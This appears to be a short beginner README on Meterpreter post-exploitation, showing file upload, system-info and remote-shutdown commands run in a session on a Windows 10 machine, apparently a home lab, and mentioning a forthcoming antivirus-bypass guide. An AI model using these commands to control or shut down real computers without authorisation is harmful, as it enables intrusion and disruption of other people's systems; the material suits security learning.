 @menapps Kali Linux Basic
For all command type help.
Examples of things you can do. This guide assumes that antivirus programs are disabled on the target computer.
Wait for the guide to bypassing antivirus programs!
upload file
meterpreter > upload rickroll.png C:\\Users\\MeNaCa\\Desktop
[*] Uploading  : /home/menaca/rickroll.png → C:\Users\MeNaCa\Desktop
[*] Uploaded 25.56 KiB of 25.56 KiB (100.0%): /home/menaca/rickroll.png → C:\Users\MeNaCa\Desktop
[*] Completed  : /home/menaca/rickroll.png → C:\Users\MeNaCa\Desktop
system info
meterpreter > sysinfo
Computer        : DESKTOP-TL2SKSU
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : tr_TR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
shutdown & reboot
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.1.105 - Meterpreter session 1 closed.  Reason: Died